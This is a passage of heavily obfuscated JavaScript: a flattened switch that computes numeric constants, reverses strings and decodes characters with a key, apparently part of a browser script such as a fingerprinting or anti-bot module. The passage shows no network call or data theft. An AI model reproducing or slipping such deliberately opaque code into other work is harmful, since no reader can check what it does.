rg:{PA=Ih*pE-tf+bN*kJ;hw=tf*Jl;E9+=Z4;mp=tf+VF*pE-Hm-kJ;T0=bN+pE*Ih+tf-tK;RE=tK*bN*AP+kJ*Jl;Dw=pE*Ih+lA*r6-Hm;rt=Ih+VF+kJ*Hm*tK;rn=tf*Jl*lA+AP*bN;}break;case R:{E9=GV;DE=Hm+pE*r6+AP-kJ;lE=lA*pE+Ih+kJ;TJ=AP*lA*kJ+r6-bN;TE=Ih+tf*Jl+VF*pE;}break;case s4:{BM=Ih-bN+r6*pE;E9=zI;B0=Ih*lA-tf+pE*Hm;xE=pE-r6+kJ*AP-tK;rb=AP*kJ*lA+tK;t9=Ih+pE+kJ*r6-AP;Iw=pE+tf+Jl*tK;}break;case Lz:{GM=tf*r6+pE*Ih+lA;pJ=r6*pE-Jl+Ih*Hm;E9=CR;Kw=Hm*Jl*VF+r6+pE;xq=tf+Hm+pE*Ih;vQ=lA-tf+r6*Ih*VF;}break;case lz:{HJ=kJ*AP*Hm-Jl+bN;M0=pE*bN+tf*tK-lA;wQ=VF+kJ*r6*Hm;SJ=tK-VF*AP+pE*lA;E9-=ER;}break;case Zv:{E9=Gs;pQ=AP*r6-bN+Jl+pE;KC=r6+kJ*Jl-pE;Ic=VF+Jl+kJ*r6+tK;L7=pE*Ih-r6*VF+Hm;}break;case G1:{UE=Hm*pE+tf+kJ;Lc=kJ-pE+lA*tf*Jl;E9+=CD;Xm=pE-AP+tf*Jl*VF;vn=Hm*Jl*tf+pE+r6;kb=Hm-tf+kJ*AP*Jl;DJ=Jl*kJ-r6*Ih*bN;Un=kJ-Ih+pE*bN*Hm;mC=lA*pE+VF-Jl*AP;}break;case BH:{S7=tK+AP*pE*bN;JC=kJ*AP*tf-Jl*tK;m7=kJ*r6+pE*tf+lA;E9-=Os;Ib=tf*kJ+Jl*bN+tK;}break;case Ez:{Km=Ih+VF+r6*pE+Jl;Ct=VF*pE+Jl*r6-AP;Op=kJ*r6-lA*tK+bN;E9+=mv;BQ=pE*VF-AP*Jl-Ih;Gm=pE*lA-kJ;}break;case lv:{var WQ=Kp[M4];var RA=DM([],[]);var qq=wE(WQ.length,tK);while(IE(qq,Gx)){RA+=WQ[qq];qq--;}return RA;}break;case KV:{var Cm=Kp[M4];Rp.Z=Fm(lv,[Cm]);E9=Gz;while(d7(Rp.Z.length,rm))Rp.Z+=Rp.Z;}break;case Pv:{S9=AP*pE*tK+VF;YA=r6*Ih+lA*pE;E9+=hV;jM=kJ*lA-Hm*r6+Ih;lb=AP+Hm*pE+tK;tA=tf*pE-Jl-lA;X7=r6+lA*bN*kJ+Jl;Fb=pE+r6*tf*Ih+tK;zt=tf*pE+lA*AP*bN;}break;case V5:{v7=pE*lA-Ih*VF+Jl;d9=pE*VF-lA+Ih+tK;E9=VD;Hn=tf+lA*kJ+r6+Hm;X6=r6*pE-bN+kJ+tf;Et=Ih*lA+AP*VF*Jl;mJ=Ih+lA+Jl+r6*kJ;Mw=VF+tK+AP+pE*r6;}break;case EV:{Xw=Ih*VF*tf+tK+Jl;mE=pE-tK+kJ*AP*lA;E9=SV;fM=lA*Jl-tK+tf*kJ;fp=Ih*VF+bN*tf*kJ;GA=Ih*pE+tf*bN-VF;sT=lA*pE+Ih+kJ+tf;}break;case WD:{Lq=Jl+pE*r6+Ih;SM=kJ*tf-VF-AP-r6;E9+=bI;SE=Ih*pE-lA+bN+Hm;Ww=pE*VF-Hm-r6-tf;}break;case Kv:{E9-=vg;for(var Eb=Gx;d7(Eb,dA.length);++Eb){bq()[dA[Eb]]=HT(wE(Eb,Jl))?function(){return N0.apply(this,[Xd,arguments]);}:function(){var rp=dA[Eb];return function(A9,Gq,bw,GJ){var xQ=st(Cb,Gq,bw,Pw);bq()[rp]=function(){return xQ;};return xQ;};}();}}break;case Kj:{KQ=bN+Jl+pE*r6;VM=pE*Jl-VF*Hm*lA;Oc=AP-Hm*kJ+pE*VF;P0=lA+pE*Jl-AP*Ih;E9+=AD;w6=kJ+tK+Jl*lA*tf;wM=bN-Jl+kJ*Hm*Ih;}break;case vs:{jc=kJ+bN*tf+r6*Jl;Ot=pE*r6-AP+Ih*tK;hE=bN+Ih+r6+pE*VF;E9=rH;ZE=pE+tf*VF-Ih-bN;z9=pE*lA-Jl*tf+kJ;IJ=bN*tf*VF*Hm+tK;fJ=pE*VF-Hm+lA*Ih;}break;case l2:{g6=kJ*AP*r6;TM=VF*pE-r6+Hm-Jl;E9-=wD;Mp=kJ+Hm*pE-tf+VF;lC=pE*lA+VF+bN*Hm;IM=kJ+pE+Hm+Jl*tf;gw=VF*kJ*r6-tK-lA;}break;case nR:{E9+=sR;while(d7(HC,B6.length)){UK()[B6[HC]]=HT(wE(HC,Ih))?function(){return N0.apply(this,[RD,arguments]);}:function(){var Iq=B6[HC];return function(t6,G0,pZ){var I6=qQ(r6,G0,pZ);UK()[Iq]=function(){return I6;};return I6;};}();++HC;}}break;case C5:{lL.push(wb);GC=function(H6){return Fm.apply(this,[KV,arguments]);};EP(L2,[HM,hQ,GQ]);E9+=Ij;lL.pop();}break;case bO:{E9-=nk;mZ=tK+bN*Jl+pE*AP;Lw=r6*lA*tf+Hm;Uq=tf*lA*r6*tK;zE=r6*kJ*VF+tK-lA;hp=VF*Jl*lA-bN;}break;case R5:{rC=tf*kJ-AP*Ih+lA;jw=Hm+tf*Jl*tK*VF;Nc=tf*tK*Ih*Jl+r6;St=AP*r6*tK*tf*VF;s7=bN-Ih*kJ+VF*pE;Jt=kJ+VF+Hm+pE+lA;E9+=Y4;}break;case K4:{vf=AP+Hm*bN+lA+tK;Vm=lA+AP*VF+r6*Jl;Qw=Jl*r6+kJ-Hm*tK;E9=dD;TN=Ih-r6+kJ+AP+Jl;HA=kJ+r6*lA-Hm-bN;MQ=Hm+kJ-VF+r6*tf;cE=Ih*Jl+tK+AP+tf;}break;case rH:{jJ=kJ*Jl-Ih+pE*VF;E9-=Xk;cJ=pE*Hm+AP+tf*Jl;Tb=tK*pE+VF*tf;lw=pE*Jl-kJ-AP;NM=Hm+Jl*lA*r6+Ih;}break;case S5:{Xp=pE*VF+Hm*Ih-Jl;E9-=D4;wn=pE*lA+Jl+tK-kJ;xm=bN*kJ+Ih*pE+Hm;l0=pE*Jl*tK-VF;}break;case lg:{xC=Hm*Ih*kJ+VF*Jl;E9=C1;rA=tf+VF*pE*tK+bN;zM=bN*Jl*kJ-VF*tf;bA=AP*tK+pE*Hm;TQ=Hm-Jl+lA*pE+VF;OM=tK+tf+AP*pE-lA;hJ=Hm*pE-Jl;}break;case lO:{m9=lA*Jl+bN+pE;E9=Q4;km=lA+r6*VF*kJ*tK;vq=r6*pE-VF+AP+bN;L9=kJ*bN*tf-r6*VF;nq=VF*AP*Jl+kJ*lA;g7=pE*tK*Ih+kJ-bN;}break;case Nz:{E9-=fI;XQ=pE*tf-Hm-Jl-kJ;mt=kJ*Ih-r6+AP+bN;U6=VF+bN+pE+tK-Ih;Jb=pE+lA-Jl+Hm;xb=r6+Hm-Ih+lA*pE;}break;case Ed:{T7=kJ+Ih+pE-lA-Hm;Sn=bN+kJ*Ih-pE-r6;gM=Jl-tK+Hm*r6*VF;E9=EH;XA=kJ*Hm+bN-AP-tK;SA=kJ-tf+VF+pE+tK;lm=kJ*Ih+tf-pE-Hm;JQ=kJ-VF-tK+Jl+pE;}break;case jg:{WJ=pE*lA-AP*VF;Dp=tf*pE+kJ-Jl*AP;A6=tK*VF*Hm*kJ-Ih;At=kJ*lA-tf-Jl*Hm;E9+=l4;I7=Ih+pE*tf+VF;}break;case H2:{E9-=dI;OE=lA+Hm*kJ*Ih+tK;AQ=tf+Jl*bN*lA*AP;b0=lA+tf*AP*Hm*r6;CC=Hm*r6*kJ+Ih;Ob=r6*pE-kJ-VF-Jl;Vn=VF+tf*pE+bN*Hm;}break;case p5:{hM=Ih*Jl*lA-VF-tK;E9=EV;qJ=lA+VF*AP*Ih*Hm;In=Hm+VF*pE+bN*tf;Mn=tf*lA*Jl-bN-kJ;Pt=Hm*Ih*AP*tf;}break;case Cv:{CJ=pE*r6+tK-VF*kJ;dq=lA+AP+Ih*Hm*kJ;T9=r6+Jl*Hm*tf-pE;Hw=Jl*AP*tf+bN+pE;r9=pE*tf-Jl+Hm-VF;E9+=Rj;LA=tK+pE*Ih+lA*VF;gC=tf*tK*Jl*Ih-bN;}break;case M1:{z0=Hm+lA*kJ*tK+AP;b7=Ih*Jl*tf-kJ-VF;PM=pE*Ih+Hm*AP-Jl;P7=Ih*kJ*tK*Hm-pE;Zb=tf*pE-VF*Hm-r6;E9=r5;d0=r6+bN-kJ+pE*lA;Kb=kJ+tf*lA*VF-pE;}break;case zI:{X9=AP+VF+Jl+pE;mA=tf*AP+pE;E9=Ed;PQ=pE*r6-kJ-tK-AP;Gn=kJ+pE-Ih*tK;}break;case Rs:{sw=Ih*lA*Jl+tf+tK;Nt=bN-r6*lA+kJ*Ih;E9-=HD;wt=AP+Ih*VF*Jl-Hm;O9=AP*bN*VF*Jl-Hm;}break;case A5:{Sz1=Hm-tf+pE+bN+Jl;E9=Qv;I0=tf+bN+pE;XH1=tf-VF+Ih+Hm+pE;c11=tf+pE+bN*AP;hY=pE*r6-tf+tK;Ok1=lA*Jl*VF+AP*Hm;XD1=bN+Hm+Jl*Ih*lA;L51=Ih+kJ*Hm*r6+lA;}break;case w4:{c6=bN+tf+Hm+Jl*AP;HD1=Jl*r6+bN-tK+Ih;E9-=sg;sO1=bN+kJ-Ih+Hm*tf;kw=tK+VF*tf+r6;}break;case YO:{hR1=Ih+tf*VF*r6*bN;E9+=YD;MI1=AP*kJ+tf*lA*VF;U51=kJ+VF*pE*tK;S3=Hm*pE-bN-lA-r6;bO1=pE*r6-AP+tf-kJ;sJ=Jl+Hm*lA*AP*VF;O51=r6*tf*Ih+Hm-tK;}break;case P2:{dR1=r6+Ih*pE+AP*VF;E9-=m4;Nq=Hm*pE-Jl-r6*bN;Cj1=VF+Hm+pE*bN-tK;fA=pE*Hm+VF*tK;Lj1=lA*tf*VF+kJ+bN;}break;case T4:{return rR1;}break;case tV:{E9=c4;q3=tf+Hm*bN+AP*pE;CH1=pE*lA+Jl+Hm+kJ;XY=VF+AP+tf*pE-kJ;BR1=Jl*pE-lA*r6+Hm;Tj1=r6*VF*Hm*tf-Jl;}break;case cg:{D6=kJ+pE*r6+Hm;E9+=R;hB1=Hm*pE+kJ-Jl+AP;zR1=tK+r6+Ih*Jl*tf;Is1=VF*tf*tK*Ih+bN;D41=tK+kJ+pE*r6;s51=Ih+pE*AP;T41=bN*kJ*Ih-Hm-tK;}break;case L4:{kg1=Jl*pE-tK-r6-kJ;OY=tf+lA*Jl*r6;E9=P5;CQ=kJ*Jl+r6*VF+tK;YO1=kJ+Hm+Ih*AP*lA;pI1=Ih*pE-Jl*r6-lA;h41=tf*pE-Ih+VF-AP;P11=r6+tf+lA+VF*pE;SO1=Ih*Hm+kJ*bN*tf;}break;case G5:{ws1=r6*pE+Hm+AP+tK;E9+=Ng;r3=Hm*kJ+VF+r6-AP;jH1=pE+lA+kJ+Ih-tf;bV1=pE*lA-bN+AP;ZV1=tK+Jl*kJ-lA-bN;b41=pE+AP+Ih+kJ;N11=AP*VF*tf;kR1=AP+kJ+r6*bN+pE;}break;case Rk:{l9=pE*Hm-r6+tf-kJ;r41=kJ*tK*tf+pE*r6;RD1=lA+VF+tf*pE-r6;E9+=ZO;bz1=Ih-lA+pE*r6-tf;}break;case cI:{kz1=pE*lA+VF+Jl+tK;vR1=VF-Ih*bN+kJ*Jl;qz1=r6*VF*lA-Hm+Jl;E9=rV;GF=VF*tf*Jl-AP-pE;hj1=tK+tf*pE-bN;}break;case I1:{Dc=bN+pE*AP-tf;E9=fj;Fv1=pE*lA+kJ+Jl+tf;O11=Ih+AP+lA*pE-VF;qO1=AP+tf*pE+r6*lA;}break;case HD:{E9=PV;SS=r6*VF-Ih+lA;th=tK*AP+bN+r6*tf;qG=lA+VF*bN+tK+Ih;HO1=Hm+Ih+bN+VF;pw=kJ+lA-Ih+tf+VF;tn=Hm*r6-tK+Jl-lA;}break;case c4:{Ak1=pE-Ih+r6*kJ+tK;fH1=lA-Hm+Jl*kJ+pE;E9-=IH;vz1=VF*Jl*lA+kJ+AP;kI1=pE*VF+kJ*r6+bN;G41=Hm+tK+kJ*tf-r6;jj1=kJ*tf-lA*tK+Ih;sB1=lA*pE+kJ-Ih-Hm;}break;case Tg:{E9=fR;var xj1=Kp[M4];var AA=DM([],[]);var VD1=wE(xj1.length,tK);if(IE(VD1,Gx)){do{AA+=xj1[VD1];VD1--;}while(IE(VD1,Gx));}}break;case bs:{JR1=kJ+AP+Ih*pE-tf;E9-=Yv;Kj1=pE*lA+tf-kJ+VF;JH1=Ih*lA*tf-AP+bN;sY=lA+AP*kJ-Ih+pE;Uc=tK*r6*pE-kJ+lA;}break;case DV:{SD1=VF*pE-r6*Jl-lA;E9+=PD;gs1=Jl*Ih*lA-VF-kJ;jI1=Jl+kJ*r6+AP*pE;BB1=r6+pE*bN*AP+tf;SB1=pE*Ih+tf+VF*Hm;Dg1=Hm*Jl*lA-VF+tf;}break;case fd:{Q51=AP*Hm+tf*pE+VF;E9=ng;cO1=Ih-kJ+lA*pE+AP;NR1=Hm+tf*pE-kJ-r6;Mk1=tK+Jl*kJ-tf-VF;mz1=tf-lA*Hm+AP*pE;gD1=Hm*pE-AP*tK-Jl;jt=pE+Jl*kJ-Ih-tK;}break;case Fs:{var lI1=Kp[M4];w11.Ts=Fm(Tg,[lI1]);while(d7(w11.Ts.length,Vg1))w11.Ts+=w11.Ts;E9+=Yg;}break;case JD:{I41=tf+pE*lA-Ih-Jl;Rv1=AP+pE*Ih-Jl*kJ;tk1=tf+Jl*pE-lA*VF;l41=Jl-tf+kJ*Ih-Hm;E9=IH;GR1=pE*lA-bN+Jl;}break;case Rz:{lL.push(Fk1);lB1=function(K11){return Fm.apply(this,[Fs,arguments]);};E9+=Hz;w11.apply(null,[Q6,mb]);lL.pop();}break;case lk:{cj1=pE*Jl-lA-tf*AP;Jg1=Jl+VF*kJ+AP+Hm;OI1=Ih*r6*Jl+Hm+tK;jV1=pE*tf-lA*bN*VF;RO1=r6*lA*tK+pE*VF;Zj1=pE*lA+Hm+Ih*VF;E9=sd;x6=Hm-tf+Jl*pE-Ih;Ms1=lA*kJ+pE+tK+bN;}break;case x1:{var K7=Kp[M4];E9=J5;var Gp=DM([],[]);var Rq=wE(K7.length,tK);}break;case kH:{IH1=lA-kJ+VF*tf*Ih;Hq=Ih*Hm*kJ-lA-pE;Nv1=lA-AP*bN+kJ*tf;d11=bN-Hm+pE*VF-r6;IB1=tK*VF+kJ*bN*Ih;vv1=Jl-AP+Hm+tf*pE;E9+=gO;}break;case Js:{E9+=K2;var W3=Kp[M4];Dj1.Pk=Fm(x1,[W3]);while(d7(Dj1.Pk.length,Z7))Dj1.Pk+=Dj1.Pk;}break;case mO:{IY=r6+lA+VF*tf*Ih;E9=Nz;GB1=AP+lA*r6*Jl;Ws1=pE*tf-bN+VF*Jl;hD1=tf-VF*Ih+pE*lA;GO1=kJ*tf-bN*VF+AP;Kg1=tK*bN*pE+kJ*lA;}break;case IH:{JJ=Hm+lA*pE+r6-bN;K51=pE*r6+VF*kJ-Jl;js1=Jl*Ih*tf-bN+lA;tj1=pE*tf-VF-Hm+r6;MD1=Ih*AP*kJ+tf*lA;xs1=Ih*pE+kJ*Hm;Qz1=pE-bN+r6+kJ*Ih;E9-=E5;}break;case Yv:{WI1=Ih*lA+VF*kJ*Hm;fv1=Jl-Hm+lA*pE;E9-=mV;fj1=pE*lA-r6-tK-Hm;ZJ=Jl*Hm*AP*Ih-VF;Z9=Jl*pE-tK+VF-r6;}break;case H5:{E9+=XV;Y7=pE+kJ+lA+VF+tf;BC=pE*r6-Jl+tK+kJ;n51=pE+tf+tK+r6*Jl;VH1=bN*pE-kJ+Hm-Jl;rz1=tf+Hm*Jl*Ih;E11=lA*Jl+pE-VF;}break;case T5:{HR1=bN+pE+Jl*tf*lA;E9+=cR;F11=Ih*pE+r6*tf+bN;TC=AP-tK+VF*kJ;lg1=Ih*pE+tf*tK-AP;lR1=pE*VF+Ih+tf-lA;MA=lA*r6*bN+VF*pE;h11=lA-tK-r6+Ih*pE;}break;case n1:{Ih=bN*Hm-VF+r6;Jl=AP*VF-Ih-tK;tf=Ih*tK+bN+AP-Hm;lA=tK*tf-Hm+r6;pE=Jl*lA+Ih+AP;E9-=Y;VI1=VF*pE+bN+Jl+lA;jA=Hm+tf*Jl-lA+VF;Gx=+[];}break;case Ej:{lL.push(p0);Jk1=function(c51){return Fm.apply(this,[Js,arguments]);};Dj1.call(null,tC,Ih,v6,HT(HT([])));E9+=V5;lL.pop();}break;case pk:{nH1=pE*Jl-bN+Hm-Ih;K3=Jl+pE*tf-kJ;bg1=Hm*pE+Jl-bN-Ih;WB1=Hm*tf*tK*Ih+lA;E9+=F5;ms1=VF*pE+bN-lA*tf;}break;case nH:{Ec=kJ+pE*tf;sv1=tf+VF*pE+kJ+tK;TD1=pE*bN*Hm+r6-AP;E41=Jl+AP+pE*Ih+Hm;E9-=wk;BI1=pE*Ih+tK+VF*Hm;M51=Hm+Jl*tf+r6*pE;}break;case g4:{UB1=pE*AP+r6*lA+Ih;E9-=CR;nR1=Jl*VF*Ih-lA-kJ;ID1=pE*Jl-lA;sH1=Jl*VF*Ih+lA*Hm;BD1=tK*tf*pE+Ih-Jl;}break;case ng:{pV1=lA-bN+Ih*tf*VF;E9=Qz;Qj1=Ih*Hm*tf*tK*bN;hV1=tK*r6*pE+bN+Hm;KH1=kJ*VF*r6-lA;Ng1=Ih*tf*AP+Hm-VF;P41=Jl*r6*lA+VF+AP;}break;case Uz:{E9+=mv;var gb=Kp[M4];var tz1=Kp[VV];var pM=Kp[mv];var hn=Jq[Lm];var tZ=DM([],[]);}break;case fV:{E9+=Dj;Ck1=lA-bN+pE*Hm*tK;C51=pE+r6*VF*Hm-tf;nV1=pE*Hm-AP*tK+tf;Eg1=Ih*kJ*Hm+VF-AP;Zs1=bN*Ih*VF*tf+AP;kV1=Ih+AP*lA+VF*kJ;s3=kJ*Jl-bN+pE+lA;}break;case bv:{dI1=Ih+Jl+r6*pE-tK;E9-=Dd;F41=r6+Jl+Hm+pE*lA;CR1=Hm-tf+kJ*VF+Jl;xV1=Hm+Ih*kJ-AP-r6;UI1=Hm*Ih*VF+lA*kJ;Z41=tf*kJ-bN-tK+r6;}break;case VO:{dw=pE+tK+VF;E9+=k4;wb=VF+Hm*AP*kJ-Ih;GQ=Jl+pE*Hm+Ih-lA;ZR1=r6+Jl*lA*Hm-pE;Rr=lA*Jl+bN+r6;Cw=Ih*pE-Hm*lA-Jl;}break;case rd:{Y41=Ih*pE-tK-VF+bN;Xz1=Jl*pE-Hm*kJ-tf;mD1=Hm*AP*kJ+Ih+VF;rH1=pE*r6+lA+Hm+VF;S11=tf*Ih-Hm+pE*VF;Dz1=Ih*pE+VF+r6*Jl;IQ=Jl*pE+Ih-kJ-tK;E9+=Dg;}break;case Hg:{hH1=pE*Jl-Ih+tK-lA;I11=kJ*Ih+pE-AP+lA;bH1=tf*Jl+pE*tK*bN;E9-=mz;RC=Hm*kJ+tK+pE*VF;}break;case S:{gk1=kJ*tf-AP-Ih;PO1=Ih*kJ-lA+bN*tK;E9=Hg;dV1=kJ+Jl+AP+pE*VF;Cg1=lA*Ih-VF+r6*pE;SI1=kJ+AP-Ih+pE*r6;}break;case DD:{var kj1=Kp[M4];var VY=DM([],[]);for(var QI1=wE(kj1.length,tK);IE(QI1,Gx);QI1--){VY+=kj1[QI1];}return VY;}break;case Eg:{hs1=bN*kJ*Hm-VF+r6;Uk1=Jl*pE-bN*VF-lA;lH1=tf*r6*Ih+Jl+AP;ls1=VF*lA-Ih+pE*tf;jB1=Jl+r6+Ih*pE+Hm;E9+=XI;}break;case fz:{zg1=Jl*lA+r6-VF+pE;E9=ZD;TB1=AP+VF*pE-lA*tK;SH1=tf*r6*VF-bN;OD1=tf*pE+Jl*Ih+lA;SY=lA*AP*kJ-r6;UO1=pE-AP+bN*r6*Ih;pj1=pE+VF*kJ-Ih-r6;}break;case EH:{NV1=AP+bN*Ih*VF*lA;jv1=tK*lA+kJ*tf+Hm;ZI1=kJ+lA*AP*tf-bN;YB1=lA+VF*r6*kJ-tK;E9-=QH;j51=pE*tf+bN+r6*AP;ER1=Ih*pE+bN*tK-Hm;LY=kJ*Jl+Hm*pE+r6;}break;case B1:{b3=lA*pE+kJ-Ih*tK;Ov1=tK-kJ+pE*Jl+bN;zs1=Hm-VF+Jl*kJ-lA;Vv1=VF*pE-kJ-tf+bN;E9=PH;}break;case tR:{E9+=kI;J6=tK+pE*tf-r6-Hm;zJ=lA*Jl*Hm+tK+tf;Wz1=lA+tK+kJ+Hm*pE;MR1=pE*VF-Ih-tK+kJ;}break;case dD:{Vp=VF*AP+kJ+bN;xM=Ih*tK*lA-bN+AP;YF=Ih*tK+Jl*AP;E9-=MD;rm=tK*bN*VF+Jl*Hm;}break;case hD:{RI1=VF+pE*tf+tK-lA;FI1=lA+tK+pE+tf*Hm;Jj1=pE*Jl-lA*bN-VF;vH1=tK*VF+Jl+pE*Ih;zH1=pE*Hm+VF*AP;Iv1=r6+Hm-tf+Ih*pE;E9=vs;}break;case jd:{Z6=pE*VF+tK+Jl-Ih;E9+=k4;Us1=tf*kJ*tK-lA+bN;jz1=r6+Hm*pE-bN-tK;sz1=pE*lA+bN-tK+Jl;}break;case Pg:{d41=Ih*pE-r6-VF-tf;WY=Ih*pE-VF-tf-Hm;z51=pE*r6+Ih+VF+kJ;Iz1=pE*bN-tf-Jl+Hm;P3=r6*bN*pE-tf*Ih;X41=tK-AP+pE*VF-bN;J51=r6+kJ*lA-bN+tf;E9=Nd;}break;case J4:{E9=Gz;var qj1=Kp[M4];qQ.ck=Fm(DD,[qj1]);while(d7(qQ.ck.length,j6))qQ.ck+=qQ.ck;}break;case Nd:{DD1=pE*tK*VF-kJ-r6;UH1=tf-r6-VF+pE*bN;E9-=pH;tR1=r6*pE+lA+bN*tK;FO1=r6*tK+VF*pE;}break;case Jv:{JY=VF-tK+pE+kJ*bN;BV1=Jl-r6+tf*pE;fs1=Ih*pE-AP-kJ;vI1=Jl+AP+r6+Ih*pE;E9-=xD;CD1=kJ*r6*Hm;}break;case Mk:{lL.push(sA);mH1=function(pB1){return Fm.apply(this,[J4,arguments]);};E9=Gz;qQ(Bt,H0,HO1);lL.pop();}break;case w:{L41=pE*lA-AP+tf+r6;W51=AP*pE*bN+Ih*lA;E9=cg;Ps1=Hm*lA+kJ+pE*Ih;G51=VF*Hm*kJ-lA-AP;WV1=tf*pE-Hm*r6-VF;Ez1=tf*Jl*VF+kJ+lA;Xc=tf*pE-Hm-kJ-VF;Om=Hm+kJ*lA-tK+r6;}break;case EO:{Zw=tf+Hm*Jl+VF+kJ;Cq=r6*lA+Jl+kJ*tK;E9=BH;OH1=Ih*pE+Jl-kJ-Hm;Uz1=tf*pE+Ih+bN*VF;tB1=pE-Jl+kJ*VF+tK;s41=Jl-AP+pE*Hm+lA;}break;case YH:{E9-=v4;QV1=pE*Jl+bN+Hm-lA;H3=kJ*Jl+AP+pE+tK;gR1=r6-tK-VF+pE*lA;Fs1=lA+kJ*r6+VF+tK;V11=Jl*tf*lA+pE+Ih;YI1=kJ*lA+pE-tf-AP;n11=tf*kJ-Ih+tK-bN;A11=pE-Hm-tf+kJ*AP;}break;case QO:{var Nj1=Kp[M4];E9-=ZO;var bj1=DM([],[]);for(var M41=wE(Nj1.length,tK);IE(M41,Gx);M41--){bj1+=Nj1[M41];}return bj1;}break;case tv:{YR1=r6-tf+lA*Hm+pE;kk1=tK+Jl*lA+Ih+pE;UD1=AP*VF+kJ+tf*Jl;A51=tf*AP+Hm+VF*pE;gg1=lA+Ih-bN*VF+pE;UY=Hm+Ih+pE*tK-bN;E9-=pO;HV1=tK+bN*kJ*lA-tf;rV1=pE*r6-AP+tK-VF;}break;case gg:{E9=Bs;Y6=VF-r6-Hm+AP*pE;X3=kJ*tK*Jl-r6;FV1=AP*Hm*kJ-r6;rg1=VF*pE+lA*tf-bN;N3=r6*Ih+AP*pE*bN;LO1=VF*Hm*Jl+bN-tf;bs1=Ih*pE-bN*lA+tK;nj1=bN*pE*Hm-VF;}break;case k5:{qs1=AP-bN+VF*Ih*Jl;E9=HO;jU=tK+r6+kJ*lA-bN;pD1=pE+Ih*tK*Jl;O41=Jl+pE*Hm+Ih*r6;B11=VF*pE+Ih*tK*tf;f41=lA*pE+r6+tf*AP;sg1=VF+Jl*Ih*lA+bN;}break;case RI:{O3=bN-tK+kJ;z6=tf*Ih*tK+r6*VF;Pg1=Jl*Ih-Hm+AP*lA;E9=sR;Xj1=Jl-tK+tf*bN*r6;Lm=r6+VF*tf+Jl;IC=kJ+Hm+r6+tf-Jl;}break;case Z1:{var tH1=Kp[M4];E9-=pH;sD1.FO=Fm(QO,[tH1]);while(d7(sD1.FO.length,vV))sD1.FO+=sD1.FO;}break;case Bj:{Wp=pE*tf-r6-Ih-Jl;E9-=ID;LV1=tK-Jl+pE*tf-bN;N41=lA*tK*kJ*AP-bN;Rk1=pE*Ih+kJ-lA+r6;v3=VF*kJ*Hm+tf;HY=AP*Ih-tK+pE*r6;}break;case d4:{fY=lA+Ih+Jl*kJ;jO1=tf*VF*r6*Hm+kJ;AB1=Jl+tK+kJ*bN*Hm;gj1=pE*VF-tf+AP-Jl;mI1=Ih*pE+VF*tf-r6;EI1=r6+Jl+Ih*pE;E9-=Zz;}break;case wD:{k51=pE*r6+Jl-tf;F3=VF*pE-lA+tf-Hm;Zz1=lA*pE-Jl*tf;VV1=pE*Ih+AP*bN*tf;QD1=tK+r6+kJ+pE*Ih;Oz1=pE+bN*Jl*kJ-tf;A3=Ih-Jl+VF*kJ+pE;E9=p1;}break;case JO:{E9=T4;while(d7(KM,Dq.length)){var lj1=Wq(Dq,KM);var X11=Wq(qQ.ck,KE++);rR1+=EP(Pd,[Dn(NA(Dn(lj1,X11)),OA(lj1,X11))]);KM++;}}break;case Oj:{d51=lA*pE-AP*Hm;E9=Rs;B41=bN-Hm-Jl+VF*pE;Uj1=AP*Hm*kJ-pE;IO1=lA*kJ*AP+tf+Hm;}break;case kz:{nQ=tf+pE+kJ-Hm;DV1=pE*Hm+tf+lA;E9-=T4;tV1=Ih-tK+VF*pE+lA;zV1=tK*AP*pE+kJ*lA;g11=AP+r6+Ih*VF*Jl;ng1=VF*AP+pE+kJ;}break;case pD:{mj1=kJ*tf-Ih-lA+r6;gv1=pE+kJ*r6+VF;pb=pE*VF-Jl-r6*Ih;wh=kJ+Jl+Ih+r6*pE;E9=JD;Mx=pE*Jl+tK-kJ;}break;case Bv:{xR1=Jl*AP*lA-kJ;bI1=VF*pE-Jl-lA*r6;QR1=tf*tK*kJ-Ih+Hm;E9=d4;nD1=kJ+tf*pE+bN;pH1=Hm+Jl*Ih*tf+r6;M8=tK+tf*Jl*AP+kJ;RR1=Jl+r6*Hm+AP*pE;X51=AP+VF*bN+tf*kJ;}break;case Qv:{Mc=kJ+tf*pE*tK+VF;JD1=Jl+AP*r6*VF*tf;E51=r6*tK*bN*kJ-Hm;f51=tK+VF*bN*kJ;E9=Bj;}break;case Y5:{g51=kJ*Jl-AP+Hm+tf;SR1=tK+pE*VF-kJ;TO1=VF+kJ*Jl+tf;nk1=tf+AP*pE+Hm+tK;BH1=VF*Jl*lA-Hm+Ih;E9=Bv;}break;case PV:{E9=w4;g3=Jl+tK+lA+AP*r6;Yb=r6+VF*AP*tK;Ln=lA+bN+r6+kJ-Jl;Bt=lA*bN+VF*AP-Jl;XJ=VF+tf*AP-bN*tK;Cf=VF*lA+kJ-r6+bN;Pm=Hm-r6+Ih*Jl;}break;case Id:{E9+=Mv;qD1=r6*tK*Ih*AP*lA;RY=pE-VF+r6*bN-AP;Fk1=AP-bN+Jl*lA*tf;Vg1=VF*bN+pE+Hm+kJ;}break;case JR:{CY=tf*bN*r6*VF+tK;m41=tK*bN+VF*pE;xz1=Ih*Jl+pE-lA+kJ;E9+=dH;DO1=Hm*Jl+pE*Ih;NO1=Hm+r6*pE+tf*kJ;}break;case AR:{E9+=Zd;sQ=Jl+r6+lA-bN+AP;kJ=bN+Jl+Ih*AP;QG=VF*AP-lA*tK+tf;pq=r6-lA+Jl+Ih+bN;hx=Jl+tK+kJ-lA+AP;pm=bN*kJ-Ih-Hm*tK;}break;case hd:{Ks1=tf+pE+AP*Hm*r6;E9+=N5;Ts1=AP+bN*kJ*tf-Hm;OO1=VF+bN-Ih+tf*pE;EB1=r6*tf*VF*bN*tK;}break;case bI:{Vk1=bN*AP*Hm+kJ*Jl;AV1=AP+Jl+bN*kJ+pE;E9=Z4;vB1=r6*tK+lA+Ih*kJ;FQ=Jl*tK*Ih*bN+pE;p51=Jl-bN+Hm*r6*kJ;Aw=kJ+r6*Jl*VF+pE;}break;case qH:{lL.push(OD1);jY=function(wB1){return Fm.apply(this,[Z1,arguments]);};sD1(SY,pm,QC);lL.pop();E9-=J;}break;case Ws:{var B6=Kp[M4];E9=nR;mH1(B6[Gx]);var HC=Gx;}break;case ZD:{k3=r6*lA+kJ*AP*tf;KY=r6*VF+tf*pE-tK;E9+=R1;cQ=r6*VF+lA*Ih+bN;gO1=Hm+Jl*kJ+tf+Ih;}break;case fD:{E9=AO;var ZM=k41[z11];var bb=Gx;}break;case 